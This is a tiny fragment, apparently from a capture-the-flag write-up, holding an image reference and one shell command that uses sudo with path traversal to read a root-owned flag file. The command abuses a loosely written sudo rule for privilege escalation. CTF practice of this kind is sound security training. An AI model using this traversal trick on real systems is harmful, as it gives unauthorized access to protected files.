 sudo /bin/cat /root/notes/../..//flag3.txt